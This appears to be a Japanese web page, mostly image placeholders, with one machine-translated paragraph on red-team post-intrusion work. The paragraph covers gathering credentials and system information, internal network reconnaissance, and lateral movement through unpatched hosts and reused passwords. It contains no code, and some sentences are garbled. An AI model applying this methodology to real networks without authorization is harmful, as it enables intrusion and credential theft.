













イントラネットに入った後、レッドチームの専門家は通常、ローカルマシンと内部ネットワークでさらなる情報収集とインテリジェンススパイを実行します。現在のコンピューターのネットワーク接続、プロセスリスト、コマンド実行履歴、データベース情報、現在のユーザー情報、管理者ログイン情報、サマリーパスワードルール、パッチ更新頻度、その他の情報を収集するなど。同時に、IP、ホスト名、オープンポート、オープンサービス、オープンアプリケーションなど、イントラネット上のサーバーのインテリジェンススパイを指揮します。次に、イントラネットコンピューターとサーバーを使用して、時間内に脆弱性を修復できず、セキュリティ保護と同じパスワードを提供して、水平浸透の結果を拡張します。



























